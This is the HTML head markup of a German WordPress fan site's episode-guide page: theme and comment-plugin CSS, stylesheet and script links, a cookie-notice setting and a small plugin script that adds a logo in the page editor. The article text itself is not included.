#DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77503-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-77503.css?ver=1709451840' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"29f16841a6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/77503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=77503' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-secret-invasion-folge-1x04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-secret-invasion-folge-1x04%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
